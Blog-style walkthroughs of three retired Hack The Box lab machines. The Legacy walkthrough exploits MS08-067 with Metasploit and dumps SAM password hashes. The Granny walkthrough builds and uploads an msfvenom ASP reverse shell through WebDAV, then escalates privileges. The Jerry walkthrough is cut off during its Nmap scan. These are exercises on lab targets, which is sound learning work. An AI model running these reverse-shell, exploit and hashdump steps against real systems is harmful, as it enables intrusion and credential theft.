Hack The Box machines
Here are my writeups for retired Hack The Box machines that I’ve solved before.
Hack The Box Legacy Writeup
This is a writeup for the retired Hack The Box Legacy machine.
- Hack The Box Machine address: https://www.hackthebox.com/machines/legacy
- IP Address: 10.10.10.4
Solution summary
- An outdated and unpatched version of NetBIOS/SMB on this machine is susceptible to CVE-2008-4250.
- We leverage this vulnerability and gain administrator privileges and read out user and administrator flags.
Solution
We need to run through these 4 steps to solve this machine:
- Run Nmap, scan and fingerprint services on the machine.
- Probe the SMB share and identify vulnerabilities.
- Exploit the identified vulnerability and launch Meterpreter on the machine.
- Retrieve user and administrator flags.
Nmap
Did you know that Nmap can also output all results as XML? It’s handy if you are looking to store all retrieved results while also making use of the regular console output.
nmap -sV -sC -A -oX machines/legacy/nmap.xml 10.10.10.4
Starting Nmap 7.94 ( https://nmap.org ) at 2024-09-06 08:31 JST
Nmap scan report for 10.10.10.4
Host is up (0.18s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT    STATE SERVICE     VERSION
135/tcp open  msrpc       Microsoft Windows RPC
139/tcp open  netbios-ssn Microsoft Windows netbios-ssn
445/tcp open  0B        Windows XP microsoft-ds
Service Info: OSs: Windows, Windows XP; CPE: cpe:/o:microsoft:windows, cpe:/o:microsoft:windows_xp

Host script results:
|_nbstat: NetBIOS name: LEGACY, NetBIOS user: <unknown>, NetBIOS MAC: 00:50:56:b9:1e:f0 (VMware)
| smb-os-discovery:
|   OS: Windows XP (Windows 2000 LAN Manager)
|   OS CPE: cpe:/o:microsoft:windows_xp::-
|   Computer name: legacy
|   NetBIOS computer name: LEGACY\x00
|   Workgroup: HTB\x00
|_  System time: 2024-09-11T04:19:15+03:00
|_smb2-time: Protocol negotiation failed (SMB2)
| smb-security-mode:
|   account_used: guest
|   authentication_level: user
|   challenge_response: supported
|_  message_signing: disabled (dangerous, but default)
|_clock-skew: mean: 5d00h17m33s, deviation: 2h07m16s, median: 4d22h47m33s

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 38.49 seconds
Findings:
- This thing runs Windows XP
- Samba share available on 139/TCP
- Windows RPC interface available on 135/TCP
Probing Samba
I am trying out NetExec here for the first time:
netexec smb 10.10.10.4
SMB 10.10.10.4 445 LEGACY [*] Windows 5.1 x32 (name:LEGACY) (domain:legacy) (signing:False) (SMBv1:True)
netexec smb 10.10.10.4 -u guest -p '' --shares
SMB 10.10.10.4 445 LEGACY [-] legacy\guest: STATUS_LOGON_FAILURE
It doesn’t look like we can access the Samba share with username guest and empty password.
The SMB share here uses an old SMB protocol version. We make sure that
/etc/samba/smb.conf has the following contents to correctly negotiate the SMB
protocol:
client min protocol = CORE
client max protocol = SMB3
Again, it doesn’t work in smbclient either.
smbclient -L //10.10.10.4 --user='guest' --workgroup="HTB"
Password for [HTB\guest]:
session setup failed: NT_STATUS_LOGON_FAILURE
Are there any other things that we may have missed before we start brute-forcing passwords?
nmap --script 'smb-vuln*' -p 139,445 10.10.10.4
Starting Nmap 7.94 ( https://nmap.org ) at 2024-09-06 09:16 JST
Nmap scan report for 10.10.10.4
Host is up (0.17s latency).

PORT    STATE SERVICE
139/tcp open  netbios-ssn
445/tcp open  microsoft-ds

Host script results:
|_smb-vuln-ms10-054: false
|_smb-vuln-ms10-061: ERROR: Script execution failed (use -d to debug)
| smb-vuln-ms17-010:
|   VULNERABLE:
|   Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)
|     State: VULNERABLE
|     IDs:  CVE:CVE-2017-0143
|     Risk factor: HIGH
|       A critical remote code execution vulnerability exists in Microsoft SMBv1
|        servers (ms17-010).
|
|     Disclosure date: 2017-03-14
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143
|       https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/
|_      https://technet.microsoft.com/en-us/library/security/ms17-010.aspx
| smb-vuln-ms08-067:
|   VULNERABLE:
|   Microsoft Windows system vulnerable to remote code execution (MS08-067)
|     State: VULNERABLE
|     IDs:  CVE:CVE-2008-4250
|           The Server service in Microsoft Windows 2000 SP4, XP SP2 and SP3, Server 2003 SP1 and SP2,
|           Vista Gold and SP1, Server 2008, and 7 Pre-Beta allows remote attackers to execute arbitrary
|           code via a crafted RPC request that triggers the overflow during path canonicalization.
|
|     Disclosure date: 2008-10-23
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2008-4250
|_      https://technet.microsoft.com/en-us/library/security/ms08-067.aspx

Nmap done: 1 IP address (1 host up) scanned in 5.91 seconds
It looks like we can exploit at least 2 vulnerabilities here. It’s time to engage Metasploit.
Metasploit
In msfconsole, we search for applicable exploits:
search cve:2017-0143 type:exploit
# 3 results are found
search cve:2008-4250 type:exploit
# 1 result is found
We go back in history and try exploit/windows/smb/ms08_067_netapi for
CVE-2008-4250:
use exploit/windows/smb/ms08_067_netapi
set RHOSTS 10.10.10.4
set LPORT 4444
set LHOST 10.10.16.2
run
Great, I don’t even know what Meterpreter is. Time to find out, then:
[*] Started reverse TCP handler on 10.10.16.2:4444
[*] 10.10.10.4:445 - Automatically detecting the target...
[*] 10.10.10.4:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 10.10.10.4:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.10.10.4:445 - Attempting to trigger the vulnerability...
[*] Sending stage (176198 bytes) to 10.10.10.4
[*] Meterpreter session 1 opened (10.10.16.2:4444 -> 10.10.10.4:1035) at 2024-09-06 09:22:16 +0900

meterpreter >
Meterpreter is a bash-light and comes with tons of useful Windows commands.
meterpreter > ls 'C:/Documents and Settings/Administrator'
Listing: C:/Documents and Settings/Administrator
================================================

Mode              Size    Type  Last modified              Name
----              ----    ----  -------------              ----
040555/r-xr-xr-x  0       dir   2017-03-16 15:07:29 +0900  Application Data
040777/rwxrwxrwx  0       dir   2017-03-16 14:32:27 +0900  Cookies
040777/rwxrwxrwx  0       dir   2017-03-16 15:18:27 +0900  Desktop
040555/r-xr-xr-x  0       dir   2017-03-16 15:07:32 +0900  Favorites
040777/rwxrwxrwx  0       dir   2017-03-16 14:20:48 +0900  Local Settings
040555/r-xr-xr-x  0       dir   2017-03-16 15:07:31 +0900  My Documents
100666/rw-rw-rw-  786432  fil   2022-05-28 19:28:03 +0900  NTUSER.DAT
100666/rw-rw-rw-  1024    fil   2024-09-11 10:31:56 +0900  NTUSER.DAT.LOG
040777/rwxrwxrwx  0       dir   2017-03-16 14:20:48 +0900  NetHood
040777/rwxrwxrwx  0       dir   2017-03-16 14:20:48 +0900  PrintHood
040555/r-xr-xr-x  0       dir   2017-03-16 15:07:31 +0900  Recent
040555/r-xr-xr-x  0       dir   2017-03-16 15:07:24 +0900  SendTo
040555/r-xr-xr-x  0       dir   2017-03-16 14:20:48 +0900  Start Menu
040777/rwxrwxrwx  0       dir   2017-03-16 14:28:41 +0900  Templates
100666/rw-rw-rw-  178     fil   2022-05-28 19:28:03 +0900  ntuser.ini

meterpreter > ls 'C:/Documents and Settings/Administrator/Desktop'
Listing: C:/Documents and Settings/Administrator/Desktop
========================================================

Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100444/r--r--r--  32    fil   2017-03-16 15:18:50 +0900  root.txt

meterpreter > cat 'C:/Documents and Settings/Administrator/Desktop/root.txt'
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
I guess that’s our administrator flag: XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
Meterpreter can even dump Security Account Manager (SAM) hashes. That should come in handy.
meterpreter > hashdump
Administrator:500:b47234f31e261b47587db580d0d5f393:b1e8bd81ee9a6679befb976c0b9b6827:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:0ca071c2a387b648559a926bfe39f8d7:332e3bd65dbe0af563383faff76c6dc5:::
john:1003:dc6e5a1d0d4929c2969213afe9351474:54ee9a60735ab539438797574a9487ad:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:f2b8398cafc7174be746a74a3a7a3823:::
The other user on this machine is john:
meterpreter > ls 'C:/Documents and Settings/john/Desktop'
Listing: C:/Documents and Settings/john/Desktop
===============================================

Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100444/r--r--r--  32    fil   2017-03-16 15:19:49 +0900  user.txt

meterpreter > cat 'C:/Documents and Settings/john/Desktop/user.txt'
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
The user flag is: XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX

Totally owned yo, totally not a script kiddie Open in new tab (full image size 22 KiB)
This cheat sheet here is useful: https://0xdf.gitlab.io/2024/03/21/smb-cheat-sheet.html
Hack The Box Granny Writeup
This is a writeup for the retired Hack The Box Granny machine.
- Hack The Box Machine address
- Machine IP: 10.10.10.15
Solution summary
To solve the machine, run through the following 3 steps:
- Exploit WebDAV vulnerability CVE-2017-7269 in outdated Microsoft IIS version 6.0.
- Upload
.asppayload using WebDAV vulnerability and launch a user reverse shell. - Escalate to root shell with Metasploit by exploiting an unpatched Windows installation with the CVE-2014-4076 TCP/IP Input Output Control (IOCTL) vulnerability.
Solution
Nmap
First, run Nmap to see which services are running on this machine.
nmap -oX machines/granny/nmap.xml -sV -A -sC 10.10.10.15
This is what you should see when Nmap finishes running:
Starting Nmap 7.94 ( https://nmap.org ) at 2024-09-07 09:29 JST
Nmap scan report for 10.10.10.15
Host is up (0.089s latency).
Not shown: 999 filtered tcp ports (no-response)
PORT   STATE SERVICE VERSION
80/tcp open  http    Microsoft IIS httpd 6.0
| http-webdav-scan:
|   Allowed Methods: OPTIONS, TRACE, GET, HEAD, DELETE, COPY, MOVE, PROPFIND, PROPPATCH, SEARCH, MKCOL, LOCK, UNLOCK
|   Server Type: Microsoft-IIS/6.0
|   WebDAV type: Unknown
|   Public Options: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, POST, COPY, MOVE, MKCOL, PROPFIND, PROPPATCH, LOCK, UNLOCK, SEARCH
|_  Server Date: Sat, 07 Sep 2024 00:19:22 GMT
|_http-server-header: Microsoft-IIS/6.0
| http-methods:
|_  Potentially risky methods: TRACE DELETE COPY MOVE PROPFIND PROPPATCH SEARCH MKCOL LOCK UNLOCK PUT
|_http-title: Under Construction
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 20.73 seconds
Findings:
- Runs Windows
- Old version of Microsoft IIS (6.0)
- WebDAV available on this server, CVE-2017-7269 exploitable

Root page of http://10.10.10.1
Open in new tab
(full image size 42 KiB)
WebDAV
Use davtest to test for arbitrary WebDAV
file uploads using the following command:
davtest.pl -url http://10.10.10.15
davtest should output the following, suggesting that you can indeed upload
your own files.
********************************************************
 Testing DAV connection
OPEN            SUCCEED:                http://10.10.10.15
********************************************************
NOTE    Random string for this session: tmBBHB93Jv8eP5
********************************************************
 Creating directory
MKCOL           SUCCEED:                Created http://10.10.10.15/DavTestDir_tmBBHB93Jv8eP5
********************************************************
 Sending test files
PUT     jhtml   SUCCEED:        http://10.10.10.15/DavTestDir_tmBBHB93Jv8eP5/davtest_tmBBHB93Jv8eP5.jhtml
PUT     html    SUCCEED:        http://10.10.10.15/DavTestDir_tmBBHB93Jv8eP5/davtest_tmBBHB93Jv8eP5.html
PUT     cfm     SUCCEED:        http://10.10.10.15/DavTestDir_tmBBHB93Jv8eP5/davtest_tmBBHB93Jv8eP5.cfm
PUT     php     SUCCEED:        http://10.10.10.15/DavTestDir_tmBBHB93Jv8eP5/davtest_tmBBHB93Jv8eP5.php
PUT     asp     FAIL
PUT     shtml   FAIL
PUT     pl      SUCCEED:        http://10.10.10.15/DavTestDir_tmBBHB93Jv8eP5/davtest_tmBBHB93Jv8eP5.pl
PUT     jsp     SUCCEED:        http://10.10.10.15/DavTestDir_tmBBHB93Jv8eP5/davtest_tmBBHB93Jv8eP5.jsp
PUT     aspx    FAIL
PUT     cgi     FAIL
PUT     txt     SUCCEED:        http://10.10.10.15/DavTestDir_tmBBHB93Jv8eP5/davtest_tmBBHB93Jv8eP5.txt
********************************************************
 Checking for test file execution
EXEC    jhtml   FAIL
EXEC    html    SUCCEED:        http://10.10.10.15/DavTestDir_tmBBHB93Jv8eP5/davtest_tmBBHB93Jv8eP5.html
EXEC    cfm     FAIL
EXEC    php     FAIL
EXEC    pl      FAIL
EXEC    jsp     FAIL
EXEC    txt     SUCCEED:        http://10.10.10.15/DavTestDir_tmBBHB93Jv8eP5/davtest_tmBBHB93Jv8eP5.txt

********************************************************
/etc/profiles/per-user/justusperlwitz/bin/davtest.pl Summary:
Created: http://10.10.10.15/DavTestDir_tmBBHB93Jv8eP5
PUT File: http://10.10.10.15/DavTestDir_tmBBHB93Jv8eP5/davtest_tmBBHB93Jv8eP5.jhtml
PUT File: http://10.10.10.15/DavTestDir_tmBBHB93Jv8eP5/davtest_tmBBHB93Jv8eP5.html
PUT File: http://10.10.10.15/DavTestDir_tmBBHB93Jv8eP5/davtest_tmBBHB93Jv8eP5.cfm
PUT File: http://10.10.10.15/DavTestDir_tmBBHB93Jv8eP5/davtest_tmBBHB93Jv8eP5.php
PUT File: http://10.10.10.15/DavTestDir_tmBBHB93Jv8eP5/davtest_tmBBHB93Jv8eP5.pl
PUT File: http://10.10.10.15/DavTestDir_tmBBHB93Jv8eP5/davtest_tmBBHB93Jv8eP5.jsp
PUT File: http://10.10.10.15/DavTestDir_tmBBHB93Jv8eP5/davtest_tmBBHB93Jv8eP5.txt
Executes: http://10.10.10.15/DavTestDir_tmBBHB93Jv8eP5/davtest_tmBBHB93Jv8eP5.html
Executes: http://10.10.10.15/DavTestDir_tmBBHB93Jv8eP5/davtest_tmBBHB93Jv8eP5.txt
List the files that you’ve just uploaded using the cadaver utility:
echo "ls" | cadaver http://10.10.10.15
dav:/> ls
Listing collection `/': succeeded.
Coll:   DavTestDir_tmBBHB93Jv8eP5              0  Sep  7 09:26
Coll:   _private                               0  Apr 12  2017
Coll:   _vti_bin                               0  Apr 12  2017
Coll:   _vti_cnf                               0  Apr 12  2017
Coll:   _vti_log                               0  Apr 12  2017
Coll:   _vti_pvt                               0  Apr 12  2017
Coll:   _vti_script                            0  Apr 12  2017
Coll:   _vti_txt                               0  Apr 12  2017
Coll:   aspnet_client                          0  Apr 12  2017
Coll:   images                                 0  Apr 12  2017
        _vti_inf.html                       1754  Apr 12  2017
        iisstart.htm                        1433  Feb 22  2003
        pagerror.gif                        2806  Feb 22  2003
        postinfo.html                       2440  Apr 12  2017
Creating and uploading a reverse shell payload
It’s time to get out the big (Metasploit) guns, and make yourself a nice ASP reverse shell.
Set up socat to listen on TCP port 4444 on your machine by running
the following command in your shell:
socat -d TCP4-LISTEN:4444 STDIO
Then, create a non-Meterpreter reverse shell using msfvenom by running
the following command in your shell:
# This payload does not rely on meterpreter
msfvenom -p windows/shell_reverse_tcp \
  --platform windows \
  --arch x86 \
  RHOST=10.10.10.15 \
  LHOST="10.10.16.2" \
  LPORT=4444 -f asp \
  > machines/granny/msfvenom_shell.asp
Then, using davtest.pl and cadaver, upload the shell as shell.html and
rename it to shell.asp. You can use the following two commands to achieve
this:
davtest.pl -url http://10.10.10.15 \
  -uploadfile machines/granny/msfvenom_shell.asp \
  -uploadloc 'shell.html'
echo "move shell.html shell.asp" | cadaver http://10.10.10.15
Now, trigger the RCE by launching the reverse shell that you have just uploaded and renamed.
Use the following curl invocation to launch the reverse shell:
curl -v "http://10.10.10.15/shell.asp"
Host enumeration
The reverse shell should connect to socat successfully at this point. This
section shows some common commands that you can run to get a better overview
over what accounts and services are on this machine.
First, find out who you’re logged in as using whoami like so:
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.

c:\windows\system32\inetsrv>whoami
nt authority\network service
Your user is just network service, so you can’t yet read out the administrator flag.
Find all users and groups on the machine by running net users:
c:\windows\system32\inetsrv>net users

User accounts for \\GRANNY

-------------------------------------------------------------------------------
Administrator            ASPNET                   Guest
IUSR_GRANPA              IWAM_GRANPA              Lakis
SUPPORT_388945a0
The command completed successfully.
The user Lakis looks interesting. Print the groups that Lakis belongs to
using net localgroup like so:
c:\windows\system32\inetsrv>net localgroup

Aliases for \\GRANNY

-------------------------------------------------------------------------------
*Administrators
*Backup Operators
*Distributed COM Users
*Guests
*HelpServicesGroup
*IIS_WPG
*Network Configuration Operators
*OWS_209498277_admin
*Performance Log Users
*Performance Monitor Users
*Power Users
*Print Operators
*Remote Desktop Users
*Replicator
*TelnetClients
*Users
The command completed successfully.
Inspect the users IWAM_GRANPA and LAKIS using net user like so:
c:\windows\system32\inetsrv>net user IWAM_GRANPA
User name                    IWAM_GRANPA
Full Name                    Launch IIS Process Account
Comment                      Built-in account for Internet Information Services to start out of process applications
User's comment               Built-in account for Internet Information Services to start out of process applications
Country code                 000 (System Default)
Account active               Yes
[...]
Local Group Memberships      *IIS_WPG
Global Group memberships     *None
[...]

c:\windows\system32\inetsrv>net user LAKIS
User name                    Lakis
Full Name                    Papalakis
Comment
User's comment
Country code                 000 (System Default)
Account active               Yes
[...]
Local Group Memberships      *Users
Global Group memberships     *None
The command completed successfully.
To see open ports on the machine, run netstat -ano. You should see the following
output:
Active Connections

  Proto  Local Address          Foreign Address        State           PID
  TCP    0.0.0.0:80             0.0.0.0:0              LISTENING       4
  TCP    0.0.0.0:135            0.0.0.0:0              LISTENING       672
  TCP    0.0.0.0:445            0.0.0.0:0              LISTENING       4
  TCP    0.0.0.0:1025           0.0.0.0:0              LISTENING       952
  TCP    0.0.0.0:1027           0.0.0.0:0              LISTENING       404
  TCP    0.0.0.0:5859           0.0.0.0:0              LISTENING       4
  TCP    10.10.10.15:139        0.0.0.0:0              LISTENING       4
  TCP    10.10.10.15:1037       10.10.16.2:4444        ESTABLISHED     3900
  TCP    127.0.0.1:1028         0.0.0.0:0              LISTENING       1936
  UDP    0.0.0.0:445            *:*                                    4
  UDP    0.0.0.0:500            *:*                                    404
  UDP    0.0.0.0:1026           *:*                                    732
  UDP    0.0.0.0:4500           *:*                                    404
  UDP    10.10.10.15:123        *:*                                    768
  UDP    10.10.10.15:137        *:*                                    4
  UDP    10.10.10.15:138        *:*                                    4
  UDP    127.0.0.1:123          *:*                                    768
  UDP    127.0.0.1:1029         *:*                                    768
Dump all firewall info using firewall show config:
c:\windows\system32\inetsrv>netsh firewall show config

Domain profile configuration:
-------------------------------------------------------------------
Operational mode                  = Disable
Exception mode                    = Enable
Multicast/broadcast response mode = Enable
Notification mode                 = Enable

Standard profile configuration (current):
-------------------------------------------------------------------
Operational mode                  = Enable
Exception mode                    = Enable
Multicast/broadcast response mode = Enable
Notification mode                 = Enable

Port configuration for Standard profile:
Port   Protocol  Mode     Name
-------------------------------------------------------------------
80     TCP       Enable   IIS

ICMP configuration for Standard profile:
Mode     Type  Description
-------------------------------------------------------------------
Enable   8     Allow inbound echo request

Log configuration:
-------------------------------------------------------------------
File location   = C:\WINDOWS\pfirewall.log
Max file size   = 4096 KB
Dropped packets = Disable
Connections     = Disable
Access is denied.
Review all network interface information using ipconfig /all, route print and arp -A:
c:\windows\system32\inetsrv>ipconfig /all

Windows IP Configuration

   Host Name . . . . . . . . . . . . : granny
   Primary Dns Suffix  . . . . . . . :
   Node Type . . . . . . . . . . . . : Unknown
   IP Routing Enabled. . . . . . . . : No
   WINS Proxy Enabled. . . . . . . . : No

Ethernet adapter Local Area Connection:

   Connection-specific DNS Suffix  . :
   Description . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection
   Physical Address. . . . . . . . . : 00-50-56-B9-A9-25
   DHCP Enabled. . . . . . . . . . . : No
   IP Address. . . . . . . . . . . . : 10.10.10.15
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 10.10.10.2
   DNS Servers . . . . . . . . . . . : 10.10.10.2

c:\windows\system32\inetsrv>route print
route print

IPv4 Route Table
===========================================================================
Interface List
0x1 ........................... MS TCP Loopback interface
0x10003 ...00 50 56 b9 a9 25 ...... Intel(R) PRO/1000 MT Network Connection
===========================================================================
===========================================================================
Active Routes:
Network Destination        Netmask          Gateway       Interface  Metric
          0.0.0.0          0.0.0.0       10.10.10.2      10.10.10.15     10
       10.10.10.0    255.255.255.0      10.10.10.15      10.10.10.15     10
      10.10.10.15  255.255.255.255        127.0.0.1        127.0.0.1     10
   10.255.255.255  255.255.255.255      10.10.10.15      10.10.10.15     10
        127.0.0.0        255.0.0.0        127.0.0.1        127.0.0.1      1
        224.0.0.0        240.0.0.0      10.10.10.15      10.10.10.15     10
  255.255.255.255  255.255.255.255      10.10.10.15      10.10.10.15      1
Default Gateway:        10.10.10.2
===========================================================================
Persistent Routes:
  None

c:\windows\system32\inetsrv>arp -A
arp -A

Interface: 10.10.10.15 --- 0x10003
  Internet Address      Physical Address      Type
  10.10.10.2            00-50-56-b9-cc-3b     dynamic
Using Meterpreter
Privilege escalation on Windows machines can be boring sometimes.
You deserve a break, use Meterpreter to finish this machine. Run the following
commands inside msfconsole in your terminal:
# msfconsole
set RHOSTS 10.10.10.15
set LHOST 10.10.16.2
set LPORT 4444
use exploit/windows/iis/iis_webdav_upload_asp
run
# inside meterpreter, run
# > background
# We're in yay
# but getsystem don't do nothing
Metasploit is convenient. I don’t even have to pretend that I know how to hack Windows systems anymore:
use post/multi/recon/local_exploit_suggester
set SESSION 1
exploit
# Kaboom
After Metasploit finishes searching for vulnerabilities, you should see the following exploit candidates:
exploit/windows/local/ms10_015_kitrap0d
The service is running, but could not be validated.

exploit/windows/local/ms14_058_track_popup_menu
The target appears to be vulnerable.

exploit/windows/local/ms14_070_tcpip_ioctl
The target appears to be vulnerable.

exploit/windows/local/ms15_051_client_copy_image
The target appears to be vulnerable.

exploit/windows/local/ms16_016_webdav
The service is running, but could not be validated.

exploit/windows/local/ppr_flatten_rec
The target appears to be vulnerable.
Try a few of these exploits. For this writeup, the TCP IOCTL exploit worked well.
# First, we migrate to another user process, w3wp.exe
# (whatever that means, might as well just say zoom and enhance)
# migrate 3728
use exploit/windows/local/ms14_070_tcpip_ioctl
set SESSION 1
exploit
sessions -i 2
Find the flags by going through the user directories:
meterpreter > dir "C:/Documents and Settings"
Listing: C:/Documents and Settings
==================================

Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
040777/rwxrwxrwx  0     dir   2017-04-13 03:48:10 +0900  Administrator
040777/rwxrwxrwx  0     dir   2017-04-12 23:03:34 +0900  All Users
040777/rwxrwxrwx  0     dir   2017-04-12 23:04:48 +0900  Default User
040777/rwxrwxrwx  0     dir   2017-04-13 04:19:46 +0900  Lakis
040777/rwxrwxrwx  0     dir   2017-04-12 23:08:32 +0900  LocalService
040777/rwxrwxrwx  0     dir   2017-04-12 23:08:31 +0900  NetworkService

[...]

meterpreter > dir "C:/Documents and Settings/Lakis/Desktop"
Listing: C:/Documents and Settings/Lakis/Desktop
================================================

Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100444/r--r--r--  32    fil   2017-04-13 04:20:07 +0900  user.txt

meterpreter > cat "C:/Documents and Settings/Lakis/Desktop/user.txt"
[...]
meterpreter > dir "C:/Documents and Settings/Administrator/Desktop"
Listing: C:/Documents and Settings/Administrator/Desktop
========================================================

Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100444/r--r--r--  32    fil   2017-04-13 04:17:07 +0900  root.txt

meterpreter > cat "C:/Documents and Settings/Administrator/Desktop/root.txt"
[...]
The flags are:
- User flag:
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX - Root flag:
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
Hack The Box Jerry Writeup
This is a writeup for the retired Hack The Box Jerry machine.
- Hack The Box Machine address: https://www.hackthebox.com/machines/jerry
- Machine IP: 10.10.10.95
- Time required: 1 h
Solution summary
- Weak credentials (CWE-1392) in Apache Tomcat lets users upload RCE payloads.
- Using the RCE payload, an attacker can immediately escalate to Windows system (administrator) privileges.
Solution
We run through the following steps to retrieve the flags:
- Find out frequently used default passwords for Tomcat instances.
- Craft a reverse shell payload using Metasploit’s
msfvenom. - Upload the reverse shell payload using Tomcat’s deploy mechanism and launch the reverse shell
- Read out the flags from the Administrator’s desktop.
Nmap
Did you know that on Linux, distributions commonly configure ping to be a
setuid binary? Ping needs to send out raw (non-TCP) packets. Handling raw
sockets required the CAP_NET_RAW capability on Linux.
For example, you can find the specific code that configures ping to be a setuid binary in NixOS right here.
# Nmap seems to be a bit stubborn without sudo, as it appears to think the host
# is down otherwise and blocking ping probes
sudo nmap -sV -sC -A -oX machines/jerry/nmap.xml \
  10.10.10.95
Starting Nmap 7.94 ( https://nmap.org ) at 2024-09-09 10:38 JST
Nmap scan report for 10.10.10.95
Host is up (0.22s latency).
Not shown: 999 filtered tcp ports (no-response)
PORT     STATE SERVICE VERSION
